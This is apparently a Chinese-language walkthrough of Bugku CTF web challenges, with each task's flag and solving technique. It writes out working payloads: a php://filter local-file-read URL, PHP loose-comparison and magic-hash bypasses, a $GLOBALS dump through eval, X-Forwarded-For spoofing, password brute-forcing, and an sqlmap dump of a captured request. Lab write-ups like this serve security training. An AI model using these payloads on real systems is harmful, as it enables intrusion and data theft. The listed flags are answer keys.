Web2

听说聪明的人都能找到答案

http://123.206.87.240:8002/web2/

F12 查看代码

KEY{Web-2-bugKssNNikls9100}

计算器

地址:http://123.206.87.240:8002/yanzhengma/

发现无法输入两位数

F12找到<input type="text" maxlength="1">

把maxlength="1" 改成 maxlength="10"就可以写入两位数了

flag{CTF-bugku-0032}

web基础$_GET

http://123.206.87.240:8002/get/

输入http://123.206.87.240:8002/get/?what=flag

flag{bugku_get_su8kej2en}



web基础$_POST

http://123.206.87.240:8002/post/

flag{bugku_get_ssseint67se}

矛盾

http://123.206.87.240:8002/get/index1.php

$num=$_GET['num'];

if(!is_numeric($num))

{

echo $num;

if($num==1)

echo 'flag{**********}';

}

输入http://123.206.87.240:8002/get/index1.php?num=1e

得到flag{bugku-789-ps-ssdf}







web3

flag就在这里快来找找吧

http://123.206.87.240:8002/web3/

源码

把代码

填入body中,得到flag

KEY{J2sa42ahJK-HS11III}

域名解析

听说把 flag.baidu.com 解析到123.206.87.240 就能拿到flag

修改C:\Windows\System32\drivers\etc\host

追加一行123.206.87.240 flag.baidu.com

访问flag.baidu.com 得到KEY{DSAHDSJ82HDS2211}

你必须让他停下

地址:http://123.206.87.240:8002/web12/

作者:@berTrAM

右键查看源码,多刷新几次就得到flag了

flag{dummy_game_1s_s0_popular}

变量1

http://123.206.87.240:8004/index1.php

flag In the variable ! <?php

error_reporting(0);

include "flag1.php";

highlight_file(__file__);

if(isset($_GET['args'])){

$args = $_GET['args'];

if(!preg_match("/^\w+$/",$args)){

die("args error!");

}

eval("var_dump($$args);");

}

?>

输入

http://123.206.87.240:8004/index1.php?args=GLOBALS

得到flag{92853051ab894a64f7865cf3c2128b34}



web5

JSPFUCK??????答案格式CTF{**}

http://123.206.87.240:8002/web5/

字母大写

右键查看源代码,发现字符串

复制下来,粘贴到F12的console中,回车执行,得到ctf{whatfk},注意提交的时候需要转成大写



头等舱

http://123.206.87.240:9009/hd.php

F12 查看响应栏,点击view source 得到flag{Bugku_k8_23s_istra}

网站被黑

http://123.206.87.240:8002/webshell/

这个题没技术含量但是实战中经常遇到

使用御剑扫描目录,得到

http://123.206.87.240:8002/webshell/shell.php

使用burpsuite进行密码暴力破解,得到密码hack,输入后得到

flag{hack_bug_ku035}

管理员系统

http://123.206.31.85:1003/

flag格式flag{}

右键查看源代码获得dGVzdDEyMw==,base64解密为test123

使用admin test123登录 设置X-Forwarded-For: 127.0.0.1 ,得到The flag is: 85ff2ee4171396724bae20c0bd851f6b

web4

看看源代码吧

http://123.206.87.240:8002/web4/

右键查看源代码看到一段被编码的字符

复制unescape(p1) + unescape('%35%34%61%61%32' + p2),到F12的console中执行解码,得到密码

67d709b2b54aa2aa648cf6e87a7114f1

提交后得到

KEY{J22JK-HS11}

flag在index里

http://123.206.87.240:8005/post/

首页是

http://123.206.87.240:8005/post/index.php?file=show.php

猜测是本地文件读取漏洞,使用

http://123.206.87.240:8005/post/index.php?file=php://filter/convert.base64-encode/resource=index.php

得到index.php base64加密后的源码,解密后得到

flag{edulcni_elif_lacol_si_siht}

输入密码查看flag

http://123.206.87.240:8002/baopo/

使用burpsuite暴力破解得到密码13579,得到flag

flag{bugku-baopo-hah}



点击一百万次

http://123.206.87.240:9001/test/

hints:JavaScript

查看源码发现提交提交clicks=1000000可以得到flag

使用hackbar提交,得到

flag{Not_C00kI3Cl1ck3r}

备份是个好习惯

http://123.206.87.240:8002/web16/

听说备份是个好习惯

根据提示,应该有备份文件,测试发现index.php.bak可以下载,代码审计后,使用kekeyy绕过key过滤,s878926199a和s155964671a的md5结果是0e(开头为0的md5值总结)开头的,可以绕过双等号==

http://123.206.87.240:8002/web16/?&kekeyy1=s878926199a&kekeyy2=s155964671a

得到Bugku{OH_YOU_FIND_MY_MOMY}

成绩单

快来查查成绩吧

http://123.206.87.240:8002/chengjidan/

使用burpsuite抓包,sqlmap可以直接跑出注入点

POST /chengjidan/index.php HTTP/1.1

Host: 123.206.87.240:8002

Content-Length: 4

Cache-Control: max-age=0

Origin: http://123.206.87.240:8002

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3

Referer: http://123.206.87.240:8002/chengjidan/index.php

Accept-Language: zh-CN,zh;q=0.9,und;q=0.8

Connection: close

id=1

sqlmap -r 1.txt -D skctf_flag -T fl4g --dump

BUGKU{Sql_INJECT0N_4813drd8hz4}